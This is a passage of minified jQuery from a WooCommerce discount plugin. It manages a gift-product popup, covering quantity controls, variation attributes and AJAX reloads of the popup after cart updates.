t=d.find(".ywdpd_add_to_gift"),n=!0;t.addClass("disabled"),d.find("select").each(function(){""===_(this).val()&&(n=!1)}),n&&t.removeClass("disabled")},C=function(){_(document).on("click",".ywdpd_add_to_gift",function(d){d.preventDefault(),d.stopImmediatePropagation();var n,t,e,i,d=_('input[name="product_id"]').val(),a=_("input.variation_id").val(),p=(p=(p=_(this)).closest(".ywdpd_single_product_right").find('[name^="attribute"]'),n={},p.each(function(){var d=_(this),t=d.attr("name");n[t]=d.val()}),n),s=_("input.ywdpd_rule_id").val(),o=_(document).find("#ywdpd_single_rule_"+s),o=_(this).parent().parent().parent().hasClass("variation")?o.find('ul.ywdpd_popup_items li[data-product_id="'+a+'"]'):o.find('ul.ywdpd_popup_items li[data-product_id="'+d+'"]'),d=l(s,d,a,p),a=o.find("#"+d+".ywdpd_qty");a.length?a.parent().find(".ywdpd_qty_increase.button").click():(a='<div class="ywdpd_qty_field">',a=(a+='<div class="ywdpd_qty_input">')+'<span class="ywdpd_qty_label">'+ywdpd_popup_args.i18n_qty_field_label+"</span>",a=_(a=(a=(a=(a=(a+='<div class="ywdpd_attribute_fields"></div>')+'<span class="ywdpd_qty"></span>'+'<span class="ywdpd_qty_arrows">')+'<span class="ywdpd_qty_remove button visible"><span></span></span>'+'<span class="ywdpd_qty_decrease button"><span></span></span>')+'<span class="ywdpd_qty_increase button visible"><span></span></span>'+"</span>")+"</div>"+"</div>"),p=p,t=_(this),e="",i=t.closest(".ywdpd_single_product_right"),_.each(p,function(d,t){d=i.find('[name ="'+d+'"]'),d=i.find('label[for="'+d.attr("id")+'"]');e=(e=(e+='<div class="ywdpd_single_attribute">')+"<span class='attribute_name'>"+d.html()+":</span>")+"<span class='attribute_value'>"+t+"</span></div>"}),t=e,a.find(".ywdpd_qty").attr("id",d),a.find(".ywdpd_qty").html(1),a.find(".ywdpd_attribute_fields").html(t),a.appendTo(o.find(".ywdpd_qty_fields_container")).show(),o.addClass("added"),g()),f(s),w(s),m()})};_(document).on("click",".ywdpd_back",function(){m()}),_(document).on("click",".ywdpd_footer a",function(d){d.preventDefault(),i()}),_(document).on("keyup",function(d){27==d.keyCode&&i()}),_(document).on("ywdpd_first_product_added",function(d,t,n,e,i){var e=l(n,e),a=p.find(".ywdpd_single_rule_container").length;t.find(".ywdpd_qty").attr("id",e),t.find(".ywdpd_qty").html(1),w(n),t.addClass("added"),1<i||1<a?(_(e=t).find(".single_add_to_cart_button.button").hide(),_(e).find(".ywdpd_qty_field").show(),_(e).find(".ywdpd_qty_arrows .ywdpd_qty_remove").addClass("visible"),_(e).find(".ywdpd_qty_arrows .ywdpd_qty_increase ").addClass("visible"),f(n)):_(".ywdpd_btn_container a").click()}),_(document).on("ywdpd_product_qty_increased",function(d,t,n,e,i,a){var p,s;p=e,a=a.attr("id"),-1===(p=""+p).indexOf("ywdpd_single_rule_")&&(p="ywdpd_single_rule_"+p),0<=(a=y(p,a))&&((s=r[p][a]).quantity=s.quantity+1,r[p][a]=s),w(e)}),_(document).on("ywdpd_product_qty_decreased",function(d,t,n,e,i,a){var p,s;p=e,a=a.attr("id"),-1===(p=""+p).indexOf("ywdpd_single_rule_")&&(p="ywdpd_single_rule_"+p),0<=(a=y(p,a))&&((s=r[p][a]).quantity=s.quantity-1,r[p][a]=s),w(e)}),p.length&&(_(window).on("resize",function(){h()}),e()),_(document.body).on("updated_wc_div",function(){p.length&&p.remove();var d={action:ywdpd_popup_args.actions.update_gift_popup,security:ywdpd_popup_args.nonces.update_gift_popup};_.ajax({type:"POST",url:ywdpd_popup_args.ajax_url,data:d,dataType:"json",success:function(d){""!==d.popup&&(_(document.body).append(_(d.popup)),p=_(document).find(".ywdpd_popup"),_(window).on("resize",function(){h()}),e())}})}).on("added_to_cart",function(){p.length&&p.remove();var d={action:ywdpd_popup_args.actions.show_popup_on_shop,security:ywdpd_popup_args.nonces.show_popup_on_shop};_.ajax({type:"POST",url:ywdpd_popup_args.ajax_url,data:d,dataType:"json",success:function(d){""!==d.popup&&(_(document.body).append(_(d.popup)),p=_(document).find(".ywdpd_popup"),_(window).on("resize",function(){h()}),e())}})})});